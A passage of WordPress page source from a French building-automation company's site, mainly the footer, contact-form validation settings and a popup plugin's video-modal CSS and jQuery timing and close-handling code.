        .echo_plugin_form input::placeholder {
            font-family: inherit;!important;
            font-size: 14px!important;
            color: gray;!important;
        }
        .echo_plugin_form textarea::placeholder {
            padding-top: 10px;
            padding-left: 18px;
        }
    </style>

<div id="custom_html-10" class="widget_text widget eltdf-footer-bottom-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/allston\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script> var echo_plugin_forms_vars = {"uurl":"https:\/\/immotek.eu\/wp-content\/uploads","purl":"https:\/\/immotek.eu\/wp-content\/plugins\/Immotek-contact-plugin\/","xurl":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","form":{"name":"contacts","rules":{"fullname":{"required":true},"mail":{"required":true,"email":true},"message":{"required":true}},"messages":{"fullname":{"required":"Veuillez saisir votre pr\u00e9nom"},"mail":{"required":"Veuillez saisir votre email","email":"Veuillez saisir une adresse valide"},"message":{"required":"Veuillez saisir votre message"}}}} </script>
	<script> var immotek_plugin_vars = {"uurl":"https:\/\/immotek.eu\/wp-content\/uploads","purl":"https:\/\/immotek.eu\/wp-content\/plugins\/Immotek-externe-projects\/","xurl":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","form":{"name":"projects","rules":{"numprojet":{"required":true},"nomprojet":{"required":true},"categoryprojet":{"required":true},"description":{"required":true},"circuit":{"required":true},"metrage":{"required":true}},"messages":{"numprojet":{"required":"Veuillez saisir le num\u00e9ro du projet"},"nomprojet":{"required":"Veuillez saisir le nom du projet"},"categoryprojet":{"required":"Veuillez choisir la cat\u00e9gorie du projet"},"description":{"required":"Veuillez saisir la description du projet"},"circuit":{"required":"Veuillez saisir le nombre des circuits du projet"},"metrage":{"required":"Veuillez saisir le nombre de m\u00e9trage  du projet"}}}} </script>
<style>.close-image-btn {
    /* width: 9px; */
    /* height: 20px; */
    position: absolute;
    /* top: -25px; */
    /* right: 0; */
    font-weight: 100;
    font-size: 15px !important;
    line-height: 1;
    cursor: pointer;
    z-index: 1;
}</style>
					<div class='ays-pb-modals av_pop_modals_2 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                           <div class='ays_video_window ays-pb-modal_2  ays-pb-border-mobile_2' data-ays-flag='false' style='width: 50%; height: 270px; background-color: #ffffff; color: #ffffff !important;font-family:Times New Roman; border: 0px Dotted #ffffff; border-radius: 4px; ; ' data-name='modern_video'>
                                 <header class='ays_video_head'>
                                    <div class='ays_video_header'>
                                        
                                        <div class='ays_video_btn-close '>
                                            <div for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' >
                                                <div class='close-image-btn ays_pb_pause_sound_2' style='color: #ffffff ; font-family:Times New Roman;transform:scale(1)'  data-toggle='tooltip' title=''></div>
                                            </div>
                                        </div>
                                    </div>
                                </header>
                                <div class='ays_video_main' >
                                     <div class='ays_video_content'>
                                        <video controls playsinline src='https://immotek.eu/wp-content/uploads/2022/10/DTEK-Groupe-KNX-Award-2022-1.mp4' class='wp-video-shortcode' style='border-radius:4px'></video>
                                        <input type='hidden' class='autoclose_on_video_completion_check' value='off'>
                                    </div>
                                </div>
                                <p class='ays_pb_timer   ays_pb_timer_2' style=' position: absolute; right: 0; left: 0; margin: auto; bottom:-50px'>Ceci fermera dans  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> secondes</p>
                            </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='1000'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #ffffff;
                            font-family: Times New Roman;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #ffffff !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #ffffff !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #ffffff !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #ffffff !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #ffffff !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #ffffff !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 150px !important;
                                ;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 0px dotted #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                ;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: -50px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity: !important;;
                            }

                            .ays-pb-modal_2.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_2 = true;
                            if ('video' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 1;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                            let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                            let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                            }
                            let ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_2').val());
                            let ays_pb_scrollTop_2 = parseInt($(document).find('.ays_pb_scroll_2').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_2= parseInt($(document).find('.ays_pb_scroll_mobile_2').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_mobile_2').val());
                                }
                            }
                            let time_pb_2 = $(document).find('.ays_pb_timer_2 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_2 == 0 &&  ays_pb_scrollTop_2 == 0){
                                $(document).find('.av_pop_modals_2').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                time_pb_2 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_2 !== undefined){
                                if(time_pb_2 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                    if(ays_pb_scrollTop_2 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_2 = setInterval(function(){
                                            let newTime_pb_2 = time_pb_2--;
                                            $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                            if(newTime_pb_2 <= 0){
                                                $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_2);
                                            }
                                            $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                if (pbViewsFlag_2) {
                                                    var pb_id = 2;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_2 = false;
                                                }
                                                $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_2').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.av_pop_modals_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_2);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                        if (pbViewsFlag_2) {
                                            var pb_id = 2;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_2 = false;
                                        }
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window     ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_2 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_2) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_2 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_2').css('display','block');
                                                $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                                }

                                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                            }, ays_pb_delayOpen_2);
                                        }else{
                                            $(document).find('.av_pop_modals_2').css('display','block');
                                            $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                            $(document).find('.ays-pb-modal_2').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                            }

                                            $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_2').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_2 = setInterval(function(){
                                                let newTime_pb_2 = time_pb_2--;
                                                $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                if(newTime_pb_2 <= 0){
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2   '+ays_pb_effectOut_2);
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window    ays-pb-modal_2   ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
